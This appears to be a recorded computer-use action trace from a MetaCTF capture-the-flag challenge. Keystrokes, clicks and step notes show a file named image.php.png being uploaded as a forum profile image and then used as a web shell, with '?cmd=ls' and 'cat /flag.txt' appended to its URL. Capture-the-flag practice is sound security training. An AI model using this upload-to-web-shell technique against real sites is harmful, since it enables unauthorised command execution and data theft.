
type("v")

type("imagi")

key("BackSpace")

type("e.o")

type("img")

type("ph")

- Go to the user's forum profile page after the successful upload
left_click_drag(134, 276, 173, 275)

left_click(322, 189)

- Find uploads/profile_images/5pujxRx98Q/image.php.png in the page source and open it
left_click(604, 402)

scroll("down", 3)

left_click_drag(151, 224, 389, 224)

left_click(861, 125)

mouse_move(384, 233)

mouse_move(485, 238)

left_click(355, 235)

- Run ls through the uploaded image by appending ?cmd=ls to its URL
scroll("down", 3)

type("?")

type("cmd")

type("=")

- Run cat /flag.txt via the image's cmd parameter and copy the revealed MetaCTF flag
type("cat")

type("/fla")

type("g.tx")

type("t")
